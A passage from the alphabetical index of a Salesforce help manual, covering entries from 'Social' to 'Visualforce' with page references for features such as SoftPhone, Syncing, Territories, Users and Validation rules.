[2933](#page-2940-0) set up [2929–2930](#page-2936-0) social action [2936](#page-2943-0) Social Objects [2953](#page-2960-0) Social Persona [2953](#page-2960-0) Social Posts [2953](#page-2960-0) the social action [2381](#page-2388-0) triage [2935](#page-2942-0) social macros [4231](#page-4238-0) Social media Facebook [1588](#page-1595-0) Twitter [1588](#page-1595-0) Social Persona [2385](#page-2392-0) Social Post [2383](#page-2390-0) Socrata open data [5264](#page-5271-1) SoftPhone pop out [2342](#page-2349-0), [4215,](#page-4222-0) [4254](#page-4261-0) use in Salesforce console [2344](#page-2351-0), [4256](#page-4263-0)

SoftPhone calls answering [2233](#page-2240-0) click-to-dial [2243](#page-2250-0) conferencing [2236](#page-2243-0) logging [2234](#page-2241-0) making [2241](#page-2248-0) reports [3973](#page-3980-1) transferring [2236](#page-2243-1) wrapping up [2237](#page-2244-0) SoftPhone layouts assigning to user profiles [2543](#page-2550-0) customizing [2540](#page-2547-0) defining [2540](#page-2547-1) **SoftPhones** editing personal settings [2232](#page-2239-0) logging in [2239](#page-2246-0) overview [2229](#page-2236-0) tip sheet [21](#page-28-5) using [2238](#page-2245-0) version 3.0 [2231](#page-2238-0) versions 1.0 and 2.0 [2229](#page-2236-1) Software as a Service [4](#page-11-0) Solution fields searched [400](#page-407-0) Solution history [2331](#page-2338-0) Solution Managers assigning [455–456](#page-462-0) Solutions attaching to cases [2323](#page-2330-0) categories [2329](#page-2336-0) creating [2325](#page-2332-0) defining categories [2898](#page-2905-0) defining solution categories [2899](#page-2906-1) deleting [2328](#page-2335-0) displaying [2323](#page-2330-0) enabling multilingual solutions [2899](#page-2906-0) fields [2331](#page-2338-1) home page [2330](#page-2337-0) HTML [2891](#page-2898-0) implementation guide [23](#page-30-9) importing [652](#page-659-0) multilingual [2893](#page-2900-0) overview [2320](#page-2327-0) public [2901](#page-2908-0) renaming [4292](#page-4299-0) reports [2993–2995,](#page-3000-0) [3966–3968](#page-3973-1) reviewing [2327](#page-2334-0) searching [2321](#page-2328-0) settings [2896](#page-2903-0)

Solutions (continued) solution history [2331](#page-2338-0) suggested [2895](#page-2902-0) tip sheet [22](#page-29-6) tips on writing [2326](#page-2333-0) translating [2893](#page-2900-0) translation status [2330](#page-2337-1) viewing from Solutions tab [2325](#page-2332-1) writing solutions [2334](#page-2341-0) Solving cases [2216](#page-2223-0) SOQL [5363–5365](#page-5370-0) SOQL limits for feeds [5107](#page-5114-0) sort order [3765](#page-3772-0) SOS deployment [2641](#page-2648-0) deployments [2641](#page-2648-1) implementation guide [23](#page-30-10) license [2637](#page-2644-1) permission set [2637](#page-2644-0) presence status [2638](#page-2645-0) presence statuses [2638–2639](#page-2645-1) routing configurations [2639](#page-2646-1) create [2639](#page-2646-1) SOS deployment settings [2641](#page-2648-0) SOS widget add widget to console [2640](#page-2647-0) Spell correction [183](#page-190-0) Spring Framework, see Data Loader [702](#page-709-0) Stage history [1458](#page-1465-1) Standard duplicate rules account [769](#page-776-0) contact [769](#page-776-1) lead [770](#page-777-0) standard fields [4420](#page-4427-0) Standard matching rules account [751](#page-758-0) Standard objects limits [5872](#page-5879-0) Standard picklists limits [5876](#page-5883-0) start [3623](#page-3630-0) start URL in Connected App [5519](#page-5526-0) startURL request parameter [959](#page-966-0) State and country picklists adding, editing state and country details [424](#page-431-0) configuring [415](#page-422-0)

State and country picklists (continued) converting data [429](#page-436-0) converting data overview [428](#page-435-0) enabling and disabling [430](#page-437-1) implementation guide [24](#page-31-13) overview [411](#page-418-0) scanning data and customizations overview [426](#page-433-0) scanning state and country data and customizations [427](#page-434-0) standard countries [416](#page-423-0) Static resources defining [5429](#page-5436-0) managing [5430](#page-5437-0) overview [5428](#page-5435-0) viewing [5430](#page-5437-1) static step creating [3851](#page-3858-0) Stay-in-Touch mass contact update [1241](#page-1248-0) mass person account update [1241](#page-1248-0) merge updated information [1240](#page-1247-0) settings [1653](#page-1660-0) Stemming [183](#page-190-0) Step element [4819](#page-4826-0) steps binding [3860](#page-3867-1) cloning [3854](#page-3861-0) creating with explorer [3847](#page-3854-0) creating with SAQL editor [3849](#page-3856-0) description [3845](#page-3852-0) faceting [3860](#page-3867-1) properties in Wave dashboard designer [3860](#page-3867-0) static, creating [3851](#page-3858-0) Wave dashboard designer [3844](#page-3851-0) Storage allocation limits [5887](#page-5894-0) storage limits Sandbox [5652](#page-5659-0) Storage limits data storage limits [1011](#page-1018-1) file storage limits [1011](#page-1018-1) structured filter in sfdcDigest transformation [3661](#page-3668-1) Subdomain name deploying [991](#page-998-0) implementation guidelines [990](#page-997-0) setup overview [988](#page-995-0) testing [991](#page-998-0) Subflow element [4798](#page-4805-0), [4822](#page-4829-0) Submit for Approval element [4820](#page-4827-0) Subscriber support [5782–5784](#page-5789-1)

Subtab app [5332](#page-5339-0) Subtab apps managing [5333](#page-5340-1) supervisor panel agent status list [2371,](#page-2378-0) [4283](#page-4290-0) monitor chats [2373,](#page-2380-0) [4285](#page-4292-0) queue status list [2372,](#page-2379-0) [4284](#page-4291-0) whisper messages [2373](#page-2380-0), [4285](#page-4292-0) Support Customer Portal user management [2431](#page-2438-1) grant login access [80](#page-87-0) holidays [2685–2686](#page-2692-0) Self-Service fonts and colors [2464](#page-2471-0) Self-Service jump start [2458](#page-2465-0) Self-Service user management [2480](#page-2487-0) setting business hours [2683–2684](#page-2690-0) setting hours [2683–2684](#page-2690-0) settings [2679](#page-2686-0) setup [2678](#page-2685-0) templates [2679](#page-2686-0) Support for end users [5782](#page-5789-0) Support processes [4348](#page-4355-0) Support Teams [2922](#page-2929-0) swap chart position [3766](#page-3773-0) Sync one-way [5297](#page-5304-0) two-way [5297](#page-5304-0) Sync profiles Salesforce for Outlook [1672](#page-1679-1) Syncing between Google and Salesforce [2071](#page-2078-0) between Microsoft® Exchange and Salesforce [2071](#page-2078-0) contacts between Microsoft® Exchange and Salesforce [1660,](#page-1667-0) [1715,](#page-1722-0) [2070,](#page-2077-0) [2074–2078](#page-2081-0), [2081,](#page-2088-0) [2083,](#page-2090-0) [2085](#page-2092-0), [2094–2095](#page-2101-0) contacts between Microsoft® Exchange and Salesforce, preparing [1662](#page-1669-0) contacts with Salesforce [21,](#page-28-6) [23](#page-30-11) contacts with Salesforce for Outlook [1679](#page-1686-0) direction for Salesforce for Outlook, defining [2112](#page-2119-0) email addresses between Pardot and Salesforce [1211](#page-1218-0) errors [2073,](#page-2080-0) [2096](#page-2103-0) events between Google and Salesforce [2070](#page-2077-0), [2086–2090,](#page-2093-0) [2094–2095](#page-2101-1) events between Google and Salesforce, preparing [1661](#page-1668-0) events between Google Calendar™ and Salesforce [2072–](#page-2079-0) [2073](#page-2079-0) events between Microsoft® Exchange and Salesforce [1660](#page-1667-0), [1715,](#page-1722-0) [2070,](#page-2077-0) [2072–2078](#page-2079-0), [2081–2083,](#page-2088-1) [2094–2095](#page-2101-1)

Syncing (continued) events between Microsoft® Exchange and Salesforce, preparing [1661](#page-1668-0) events with Salesforce [21,](#page-28-6) [23](#page-30-11) events with Salesforce for Outlook [1682](#page-1689-0) Exchange with Salesforce [21](#page-28-6), [23](#page-30-11) Google and Salesforce, fixing sync issues [1663](#page-1670-1) Microsoft Outlook and Salesforce, categories [1688–1689](#page-1695-0) Microsoft Outlook and Salesforce, overview [1677](#page-1684-0) Microsoft® Exchange and Salesforce, fixing sync issues [1663](#page-1670-1) Outlook with Salesforce [21](#page-28-3) Pardot data to Salesforce [1204–1205](#page-1211-0) Pardot data to Salesforce sandbox environments [1207](#page-1214-0) Pardot data to Salesforce, adding the connector [1206](#page-1213-0) Pardot data to Salesforce, customizing the connector [1206](#page-1213-1) Pardot data to Salesforce, getting the most from converted leads [1208](#page-1215-0) Pardot data to Salesforce, preparing for [1205](#page-1212-0) Pardot data to Salesforce, setting up custom fields in Salesforce [1209](#page-1216-0) Pardot data to Salesforce, turning on [1208](#page-1215-1) Pardot data to Salesforce, whitelisting IP addresses [1208](#page-1215-2) private events between Microsoft® Exchange and Salesforce [2071](#page-2078-1) quotes with opportunities [1504](#page-1511-1) recurring events with Salesforce for Outlook [1683](#page-1690-0) tasks with Salesforce for Outlook [1685](#page-1692-0) troubleshooting [2079,](#page-2086-0) [2082,](#page-2089-0) [2089](#page-2096-0), [2095](#page-2102-0) troubleshooting for quotes [1505](#page-1512-1) Syncingv events between Google and Salesforce [2072](#page-2079-1) events between Microsoft® Exchange and Salesforce [1660](#page-1667-0), [1715,](#page-1722-0) [2070,](#page-2077-0) [2072–2078](#page-2079-0), [2081–2083,](#page-2088-1) [2094–2095](#page-2101-1) Syndication feeds defining [5107](#page-5114-0) overview [5111](#page-5118-0) testing [5113](#page-5120-1) viewing [5112](#page-5119-0) synonym [5871](#page-5878-1) Synonym [183](#page-190-0) Synonyms search behavior [2879](#page-2886-0), [2881](#page-2888-0) system log [5365](#page-5372-0), [5636](#page-5643-0) System log, see Debug logs [1032](#page-1039-0) system overview [1009](#page-1016-1) System permissions [567](#page-574-0) System requirements Salesforce for Outlook [2104](#page-2111-0)

tip sheet [20](#page-27-8)

#### **Index**

System variables [4839](#page-4846-0) T tab [5333](#page-5340-0) Tab Bar Organizer enabling [290](#page-297-0) Table dashboard component [4159,](#page-4166-0) [4165](#page-4172-0) table widget adding (Wave dashboard designer) [3837](#page-3844-0) tables compare table (Wave dashboard designer) [3837](#page-3844-0) values table (Wave dashboard designer) [3837](#page-3844-0) tabs adding [56](#page-63-0) Tabs bookmark tabs [2337](#page-2344-0), [4249](#page-4256-0) considerations [4336](#page-4343-0) copy tab URLs [2337](#page-2344-0), [4249](#page-4256-0) customizing [56](#page-63-1) history [4215](#page-4222-1) Lightning Page [4335](#page-4342-0), [5347](#page-5354-0) Live Agent details tab [2350](#page-2357-0), [4262](#page-4269-0) mobile [1128](#page-1135-0) most recent [4215](#page-4222-1) navigation tab [2336](#page-2343-0), [4248](#page-4255-0) overriding [5200](#page-5207-0), [5202](#page-5209-0) pin tabs [2337](#page-2344-0), [4249](#page-4256-0) pop out [2342](#page-2349-0), [4215,](#page-4222-0) [4254](#page-4261-0) pop out tabs [2337](#page-2344-0), [4249](#page-4256-0) primary tabs [2337](#page-2344-0), [4249](#page-4256-0) renaming [4292](#page-4299-0) reports [4132](#page-4139-0) Salesforce Classic Mobile [1112](#page-1119-0) subtabs [2337,](#page-2344-0) [4249](#page-4256-0) use in a console [2335,](#page-2342-1) [4247](#page-4254-1) viewing all [57](#page-64-0) visibility settings [543](#page-550-0) visibility settings, descriptions [544](#page-551-0) Visualforce [5422](#page-5429-0) web tabs [4333](#page-4340-0) Tagging using the tag sidebar component [155](#page-162-0) Tags adding to sidebar [516](#page-523-1) browsing [154](#page-161-0) customizing [516](#page-523-0) deleting [154](#page-161-0) deleting for deactivated users [517](#page-524-1)

Tags (continued) deleting tags [153](#page-160-0) enabling [516](#page-523-0) managing [154](#page-161-0) merging [154](#page-161-0) overview [152](#page-159-0) personal and public [154](#page-161-0) personal statistics [154](#page-161-0) personal versus public [152](#page-159-0) removing from records [154](#page-161-1) renaming [154](#page-161-0) searching [154](#page-161-0) tag limits [153](#page-160-0) tagging records [153](#page-160-0) Task fields searched [366](#page-373-0) Priority field [5834](#page-5841-0) Status field [5835](#page-5842-0) Task bar [141](#page-148-1) task limits [5905](#page-5912-0) task notifications [1433–1434,](#page-1440-0) [1920](#page-1927-0) task reminders [1907](#page-1914-0) Task types [5834](#page-5841-1) Tasks assigning to accounts [1713](#page-1720-0) assigning to contacts [1713](#page-1720-0) assigning to leads [1713](#page-1720-0) assigning to opportunities [1713](#page-1720-0) assigning to other records [1713](#page-1720-0) defining sync filters for Salesforce for Outlook [2129](#page-2136-0) duplicates with Salesforce for Outlook, removing [1705](#page-1712-1) excluding from syncing with Salesforce for Outlook [1685](#page-1692-0) group tasks [1433](#page-1440-1) multiple contacts related to a task, viewing [1391](#page-1398-1), [3974](#page-3981-0) multiple contacts, relating to [1429–1430](#page-1436-1), [1907–1908](#page-1914-1) recurring Salesforce tasks, setting up to sync [2129](#page-2136-0) recurring, creating [1429–1430](#page-1436-1) renaming [4292](#page-4299-0) reports, viewing multiple contacts related to a task [1391,](#page-1398-1) [3974](#page-3981-0) Shared Activities feature, enabling the [1907–1908](#page-1914-1) single, creating [1429–1430](#page-1436-1) syncing with Salesforce for Outlook [1685](#page-1692-0) unresolved [1713](#page-1720-0) Team See Account team [571](#page-578-2) See Case teams [571](#page-578-2)

See Opportunity teams [1467](#page-1474-0) team membership example [3732](#page-3739-0)
Team selling create custom opportunity splits [1955](#page-1962-0) disable [1952](#page-1959-0) enable [1950](#page-1957-0) opportunity splits [1471–1472](#page-1478-0) Opportunity Splits [1471](#page-1478-1), [1955](#page-1962-1) Team Selling [22](#page-29-0) Telephone calls See SoftPhone calls [2241](#page-2248-0) Template, updating [3338](#page-3345-0) **Templates** approval post for Chatter [4721](#page-4728-0) creating text email [1625](#page-1632-0) Creating with Microsoft Word [1618](#page-1625-0) email [1623](#page-1630-0) email, merge fields [2053](#page-2060-0) letterhead [1621](#page-1628-0) mail merge [2047](#page-2054-0) mail merge upload guidelines [21](#page-28-0) mail merge, merge fields [2055](#page-2062-0) managing [1615](#page-1622-0) merge fields [2053,](#page-2060-0) [2055](#page-2062-0) quote PDFs [1965](#page-1972-0) sample mail merge templates [21](#page-28-1) types of [1615](#page-1622-0) Temporary Verification Code verify identity [49](#page-56-0), [871–873](#page-878-0) tenant secret [786–790,](#page-793-0) [796](#page-803-0) tenant secrets [790,](#page-797-0) [796](#page-803-0) territories [1862,](#page-1869-0) [1870](#page-1877-0) **Territories** account assignment rules [1890](#page-1897-0) adding forecast managers [1886](#page-1893-0) adding users [1886](#page-1893-0) assigning territories [1356](#page-1363-0) cloning [1882](#page-1889-0) creating [1883](#page-1890-0) creating account assignment rules [1895](#page-1902-0) custom fields [1885](#page-1892-0) deleting [1886](#page-1893-1) editing [1882](#page-1889-0) editing account assignment rules [1895](#page-1902-0) enabling [1879](#page-1886-0) fields [1884](#page-1891-0) forecast managers [1889](#page-1896-0) hierarchies [518,](#page-525-0) [1881](#page-1888-0) implementation guide [23](#page-30-0) managing [1355](#page-1362-0) manually assigning accounts [1897](#page-1904-0)

Territories (continued) previewing account assignments [1896](#page-1903-0) removing users [1886](#page-1893-0) reports [3971](#page-3978-0) settings [1880](#page-1887-0) tip sheet [21](#page-28-2) transferring users [1886](#page-1893-0) viewing [1882](#page-1889-0) viewing account lists [1359](#page-1366-0) viewing inherited rules [1897](#page-1904-1) viewing users [1889](#page-1896-1) **Territory** create [1859](#page-1866-0) Territory hierarchy assign accounts [1859](#page-1866-1) assign rules [1860,](#page-1867-0) [1869](#page-1876-0) assign users [1866](#page-1873-0) build [1859–1860,](#page-1866-1) [1866](#page-1873-1), [1869](#page-1876-0) territory management implementing [21–22](#page-28-3) Territory management overview [1354](#page-1361-0) Territory Management disable [1878](#page-1885-0) overview [1847](#page-1854-0) Territory Management 2.0 concepts [1848–1850](#page-1855-0) enable [1854–1856](#page-1861-0) Territory [1849](#page-1856-0) Territory Hierarchy [1849](#page-1856-1) Territory Model [1849](#page-1856-2) Territory Model State [1850](#page-1857-0) Territory Type [1848](#page-1855-0) territory model build [1857](#page-1864-0) Territory model activate [1868](#page-1875-0) archive [1876](#page-1883-0) delete [1877](#page-1884-0) preview [1861](#page-1868-0) Territory Model report [1872–1876](#page-1879-0) Territory state activating [1868](#page-1875-0) active [1868](#page-1875-0) archived [1876](#page-1883-0) archiving [1876](#page-1883-0) deleting [1877](#page-1884-0) planning [1861](#page-1868-0)

territory user role [1867](#page-1874-0) Test database [5659](#page-5666-0) Test mode for flow triggers [4910](#page-4917-0) Test suites [5647](#page-5654-0) test the embedded chat setup [2600](#page-2607-0) Testing [5409,](#page-5416-0) [5639](#page-5646-0) Testing Apex [5640](#page-5647-0), [5642–5647](#page-5649-0) Testing bind variables for feeds [5113](#page-5120-0) Testing changes to your organization [5638](#page-5645-0) Text Template [4840](#page-4847-0) text widget adding (Wave dashboard designer) [3843](#page-3850-0) **Thanks** Chatter publisher [2147](#page-2154-0) enabling [2167](#page-2174-0) Time zone settings, about [298](#page-305-0) settings, editing [51](#page-58-0) Time Zone Salesforce for Outlook, requirements for [2104](#page-2111-0) supported [336](#page-343-0) Time zone setting [462](#page-469-0) Timeline setting up [5828](#page-5835-0) Timeline view icons [5831](#page-5838-0) Times format [166](#page-173-0) locale [166](#page-173-0) Tip sheets [19](#page-26-0), [3192](#page-3199-0), [3525,](#page-3532-0) [5354](#page-5361-0) tips [177](#page-184-0) tips for new users [43](#page-50-0) To-dos [1425](#page-1432-0) Today page [5791](#page-5798-0) toggle widget adding (Wave dashboard designer) [3834](#page-3841-0) custom values, adding [3851](#page-3858-0) Tokenization [169](#page-176-0) tokens, revoking [5568](#page-5575-0) Tools for Apex [5666](#page-5673-0) Topic fields searched [400](#page-407-0) topics [3049](#page-3056-0) **Topics** add to records [151](#page-158-0) adding as Chatter favorite [3050](#page-3057-0) adding hashtags [3048](#page-3055-0) adding to articles [3388](#page-3395-0) adding to posts [3048](#page-3055-1)

Topics (continued) articles [2879](#page-2886-0), [2884](#page-2891-0) deleting [3447](#page-3454-0) enable for objects [515](#page-522-0), [3446](#page-3453-0) endorse people for [3046](#page-3053-0) following [3046](#page-3053-1) knowledgeable people [3046](#page-3053-0) merging [3384](#page-3391-0) on objects [3445](#page-3452-0) on records [149](#page-156-0) privacy [3447](#page-3454-1) Recently Talked About [3050–3051](#page-3057-1) remove from records [152](#page-159-0) removing from posts [3050](#page-3057-2) topic detail page [3045](#page-3052-0) topics on files [3049](#page-3056-0) topics on notes [3049](#page-3056-0) Training history [1020](#page-1027-0) transaction security [874–876,](#page-881-0) [878–879](#page-885-0), [881–882](#page-888-0) Transactions, replaying [5358](#page-5365-0), [5610](#page-5617-0) Transferring divisions [450](#page-457-0) multiple records [730](#page-737-0) records [728](#page-735-0) Transferring records overview [728](#page-735-0) transformations append transformation [3629](#page-3636-0) augment transformation [3630](#page-3637-0) filter transformation [3653](#page-3660-0) flatten transformation [3655](#page-3662-0) translate translation [3388](#page-3395-1) Translate articles in Salesforce Knowledge [2315](#page-2322-0) Translation workbench overview [4349](#page-4356-0), [4361](#page-4368-0) workbench setup [4350–4354](#page-4357-0), [4356](#page-4363-0) Translation Workbench error messages [4359](#page-4366-0) troubleshooting [4359](#page-4366-0) translations [2316](#page-2323-0) **Translations** archive [2316](#page-2323-0) publish [2314](#page-2321-0) Trending topics [3051](#page-3058-0) Trial organizations deleting sample data [283](#page-290-0) overview [282](#page-289-0)

Trial organizations (continued) starting new trials [282](#page-289-1) **Trialforce** create a trial organization [5769](#page-5776-0) signup [5769](#page-5776-0) triggers [1780](#page-1787-0) **Triggers** debug logs [5637](#page-5644-0) defining [5402](#page-5409-0) detail page [5410](#page-5417-0) Idea Comments [2493](#page-2500-0) managing [5407](#page-5414-0) troubleshooting [3624,](#page-3631-0) [3708](#page-3715-0) Troubleshooting flow URL [4896](#page-4903-0) flows [4892](#page-4899-0) flows, add temporary elements [4894](#page-4901-0) flows, emails about errors [4893](#page-4900-0) flows, fault email [4893](#page-4900-0) processes [4662](#page-4669-0) processes, error emails [4663](#page-4670-0) processes, errors at run time [4663](#page-4670-0) processes, errors in Process Builder [4662](#page-4669-1) processes, with Apex debug logs [4664](#page-4671-0) truncation [409](#page-416-0) trust [774](#page-781-0) Trust [4](#page-11-0) Twisties enabling collapsible sections [290](#page-297-0) Twitter authentication provider [949](#page-956-0) two-factor authentication [109,](#page-116-0) [855–857,](#page-862-0) [865](#page-872-0), [868–869](#page-875-0), [871,](#page-878-1) [1015](#page-1022-0) Two-factor authentication [833](#page-840-0), [860](#page-867-0) Two-Factor Authentication delegate management tasks [873](#page-880-0) Two-way sync [5313](#page-5320-0)

#### $\mathbf{U}$

U2F security key [868–869,](#page-875-0) [871](#page-878-1) U2F Security Key [872](#page-879-0) Uncaught exception handling [5423](#page-5430-0) Undoing an import [672](#page-679-0) uninstalling a Connected App [5535](#page-5542-0) Unit tests [5640](#page-5647-0), [5642–5647](#page-5649-0) Universally required fields about [4497](#page-4504-0) considerations [4498](#page-4505-0) unlisted groups enable [3427](#page-3434-0)

unlisted groups (continued) limitations [3068](#page-3075-0), [3428](#page-3435-0) Unmanaged packages packageable components [5708](#page-5715-0) protected components [5707](#page-5714-0) Unresolved contacts assigning to accounts [1711](#page-1718-0) Unresolved emails assign to accounts [1613](#page-1620-0) assign to contacts [1613](#page-1620-0) assign to leads [1613](#page-1620-0) assign to opportunities [1613](#page-1620-0) assign to other records [1613](#page-1620-0) Unresolved events assigning to accounts [1712](#page-1719-0) assigning to contacts [1712](#page-1719-0) assigning to leads [1712](#page-1719-0) assigning to opportunities [1712](#page-1719-0) assigning to other records [1712](#page-1719-0) Unresolved tasks assigning to accounts [1713](#page-1720-0) assigning to contacts [1713](#page-1720-0) assigning to leads [1713](#page-1720-0) assigning to opportunities [1713](#page-1720-0) assigning to other records [1713](#page-1720-0) update dataflow [3702](#page-3709-0) update quick action update case owner field [2676](#page-2683-0) update transformation [3683,](#page-3690-0) [3685](#page-3692-0) Updates activating [445](#page-452-0) critical updates [445](#page-452-0) Updating blank values [722](#page-729-0) Contacts [722](#page-729-1) Custom Objects [722](#page-729-1) Leads [722](#page-729-1) mass contacts and person accounts [1241](#page-1248-0) mass records [722](#page-729-1) Person Accounts [722](#page-729-1) Solutions [722](#page-729-1) Updating records Import wizard [720](#page-727-0) URLFOR function [5428](#page-5435-0) Use Any API Client [890](#page-897-0) use dashboards [3898](#page-3905-0) use history [3776](#page-3783-0) use in row-level security [3740](#page-3747-0) use lens [3898](#page-3905-0)

Use Salesforce console add notes to records [2343,](#page-2350-0) [4255](#page-4262-0) articles to solve cases, use [2345](#page-2352-0), [4257](#page-4264-0) keyboard shortcuts [2339–2340](#page-2346-0), [4251–4252](#page-4258-0) overview [2335](#page-2342-0), [4247](#page-4254-0) pinned lists [2339](#page-2346-1), [4251](#page-4258-1) pop out components [2342](#page-2349-0), [4254](#page-4261-0) push notifications [2343,](#page-2350-1) [4255](#page-4262-1) softphone [2344](#page-2351-0), [4256](#page-4263-0) tabs [2335–2337](#page-2342-1), [4247–4249](#page-4254-1) use with multiple monitors [2342](#page-2349-0), [4254](#page-4261-0) User fields searched [401](#page-408-0) owned files [3058](#page-3065-0) profile best practices [3056](#page-3063-0) profile overview [3055](#page-3062-0) User guides [19,](#page-26-0) [3192](#page-3199-0), [3525,](#page-3532-0) [5354](#page-5361-0) User interface header [290](#page-297-0) settings [290](#page-297-0) theme [290](#page-297-0) User permissions [567](#page-574-0) user permissions list [3595](#page-3602-0) user profile [3605](#page-3612-0) User profiles See Profiles [520](#page-527-0) user provisioning connected apps [5527](#page-5534-0), [5529](#page-5536-0), [5532](#page-5539-0) reports [5534](#page-5541-0) User Provisioning Wizard [5529](#page-5536-0) User roles hierarchy [581](#page-588-0) See Roles [582](#page-589-0) User sessions save for a Salesforce console [4214](#page-4221-0) User setup activate device [862–863](#page-869-0) change password [45](#page-52-0), [833](#page-840-0), [860,](#page-867-0) [862–863](#page-869-0) change passwords [50,](#page-57-0) [506](#page-513-0) changing a user's default division [451](#page-458-0) changing passwords [47–48,](#page-54-0) [866–867,](#page-873-0) [870](#page-877-0) customizing pages [57](#page-64-0) customizing tabs [56](#page-63-0) delegated administration [513](#page-520-0) editing [50](#page-57-1) email settings [51](#page-58-1) fields [462](#page-469-0) grant login access [80](#page-87-0) groups [584–585](#page-591-0)

User setup (continued) password expired [50](#page-57-0) personal groups [584](#page-591-0) public groups [584–585](#page-591-0) reset security token [79](#page-86-0) resetting security question [51](#page-58-2) verify identity [45](#page-52-0), [860,](#page-867-0) [871](#page-878-0) verifying identity [47–48](#page-54-0), [866–867,](#page-873-0) [870](#page-877-1) User Setup verify identity [49](#page-56-0) User Sharing compatibility with report types [624](#page-631-0) tip sheet for administrators [25](#page-32-0) User support [5782](#page-5789-0) users provisioning [5527](#page-5534-0), [5529,](#page-5536-0) [5532](#page-5539-0) Users access [519](#page-526-0) adding a single user [455–456](#page-462-0) adding multiple [457](#page-464-0) assigned to profiles [541](#page-548-0) assigning roles [582](#page-589-1) assigning Salesforce for Outlook configurations [2108](#page-2115-0) Authenticated Website licenses [491](#page-498-0) changing profiles [457](#page-464-1) changing selectable division [74](#page-81-0) Chatter Answers [2517](#page-2524-0) Communities licenses [481](#page-488-0) Customer Portal licenses [491](#page-498-1), [493](#page-500-0) Database.com licenses [488](#page-495-0) deactivating [459](#page-466-0) deleting [459](#page-466-1) duplicate user [456](#page-463-0) editing [457–458](#page-464-1) feature licenses [476,](#page-483-0) [501–502](#page-508-0) freezing [461](#page-468-0) license types [476](#page-483-1), [488–491,](#page-495-0) [494](#page-501-0) logins [5306](#page-5313-0) managing [452–453](#page-459-0), [471](#page-478-0), [512](#page-519-0) managing call centers [2544](#page-2551-0) manual sharing [619](#page-626-0) object permissions [567](#page-574-1) organization-wide defaults [615](#page-622-0) Partner Portal licenses [494](#page-501-0) partner super users [1845](#page-1852-0) partner users [1823](#page-1830-0) permission set assignments [559](#page-566-0) permission set licenses [496](#page-503-0), [498,](#page-505-0) [500–501](#page-507-0) permission sets, assigning to multiple users [561](#page-568-0)

Users (continued) permission sets, assigning to single user [560](#page-567-0) permission sets, removing user assignments [562](#page-569-0) permissions [519,](#page-526-0) [567](#page-574-0) reports [3941](#page-3948-0) restricting email domains [461](#page-468-1) revoking access [562](#page-569-1) revoking permissions [562](#page-569-1) Salesforce Classic Mobile [1131](#page-1138-0) See also User setup [50](#page-57-1) Service Cloud Portal licenses [489](#page-496-0) setup [455](#page-462-1) sharing records [615](#page-622-0) sharing rules [615](#page-622-0) Site.com licenses [490](#page-497-0) Sites licenses [490](#page-497-0) unlocking [458](#page-465-0) usage-based entitlements [503–505](#page-510-0) user license types [474](#page-481-0) user sharing, restoring defaults [623](#page-630-0) using [2276](#page-2283-0) utility bar implementation guide [23](#page-30-1)

### $\overline{\mathsf{V}}$

Validation rules about [4457](#page-4464-0) activating [4458–4459](#page-4465-0) cloning [4458–4459](#page-4465-0) considerations [4462](#page-4469-0) creating [4458,](#page-4465-1) [4460](#page-4467-0) debug logs [5616](#page-5623-0) defining [4458](#page-4465-1), [4460](#page-4467-0) deleting [4458](#page-4465-0) examples [4463–4464,](#page-4470-0) [4469–4470](#page-4476-0), [4472–4473,](#page-4479-0) [4476,](#page-4483-0) [4479](#page-4486-0), [4482,](#page-4489-0) [4485,](#page-4492-0) [4490](#page-4497-0), [4493](#page-4500-0) examples guide [24](#page-31-0) merge fields [4615](#page-4622-0) Person accounts [1168](#page-1175-0) tips [4460](#page-4467-1) useful formulas [4463–4464](#page-4470-0), [4469–4470](#page-4476-0), [4472–4473,](#page-4479-0) [4476](#page-4483-0), [4479,](#page-4486-0) [4482,](#page-4489-0) [4485](#page-4492-0), [4490](#page-4497-1), [4493](#page-4500-0) viewing [4458](#page-4465-0) Validation Rules Account Contact Relationship [1730](#page-1737-0) Contacts to Multiple Accounts [1730](#page-1737-0) value formatting currency [156](#page-163-0) dates [156](#page-163-0)

value formatting (continued) phone numbers [156](#page-163-0) times [156](#page-163-0) Variable [4840](#page-4847-1) Variable in referenced flow [4788](#page-4795-0) Variable, flow setting via Flow URL [4888](#page-4895-0) verification history [1015](#page-1022-0) Verified Mobile Phone [872](#page-879-0) Version settings [2057](#page-2064-0), [5408](#page-5415-0), [5423](#page-5430-1) versioning Site.com [4966](#page-4973-0) versioning, Site com [4965](#page-4972-0) Video demos [25](#page-32-1) video links Salesforce Knowledge [2827](#page-2834-0) Videos Microsoft<sup>®</sup> Outlook® and Salesforce integration, about [1665](#page-1672-0) Salesforce for Outlook [1665](#page-1672-0) View All permission [568–569](#page-575-0) view data [3760](#page-3767-0), [3778](#page-3785-0) View State [5615](#page-5622-0) Viewing accounts [1173](#page-1180-0) activities [1385–1386](#page-1392-0) case hierarchies [2215](#page-2222-0) cases [2192](#page-2199-0) competitors [1473](#page-1480-0) completed activities [1387–1388](#page-1394-0) contacts [1226](#page-1233-0) custom objects [4368](#page-4375-0) documents [3155](#page-3162-0) email templates [1624](#page-1631-0) open activities [1387–1388](#page-1394-1) parent account hierarchies [1190](#page-1197-0) partners [1590](#page-1597-0) related cases [2216](#page-2223-0) solutions [2325](#page-2332-0) territory account lists [1359](#page-1366-0) territory inherited rules [1897](#page-1904-1) territory users [1889](#page-1896-1) Viewing a question [2252](#page-2259-0) viewing a single update [3053](#page-3060-0) Views customizing [4946](#page-4953-0) See Custom views [121–123,](#page-128-0) [125](#page-132-0), [127–128](#page-134-0)

Visual Workflow administration considerations [4766](#page-4773-0) considerations [4749](#page-4756-0) considerations, Cloud Flow Designer [4759](#page-4766-0) considerations, large flows [4760](#page-4767-0) considerations, two-column layout [4761](#page-4768-0) design considerations [4757–4761](#page-4764-0) design considerations, formulas [4763](#page-4770-0) design considerations, time-based flows [4764](#page-4771-0) differences from Process Builder [4618](#page-4625-0) differences from Workflow [4618](#page-4625-0), [4749](#page-4756-1) feature overview [4748](#page-4755-0) formula limitations [4763](#page-4770-0) guide [24](#page-31-1) run time considerations [4767](#page-4774-0) settings [4919](#page-4926-0) Visualforce browser settings [5424](#page-5431-0) component and page limits [5914](#page-5921-0) creating pages [5418](#page-5425-0) creating tabs [5422](#page-5429-0) creating tabs for Salesforce Classic Mobile [1114](#page-1121-0) custom components [5425](#page-5432-0) custom object-level help [4338–4342](#page-4345-0) dashboard components [4139](#page-4146-0) debugging [5358,](#page-5365-0) [5610](#page-5617-0) dependencies [5743](#page-5750-0) development mode [5419](#page-5426-0) editor [5368–5369](#page-5375-0) email templates [1623](#page-1630-0), [2057](#page-2064-0) embedding flows [4883](#page-4890-0) enable for Salesforce1 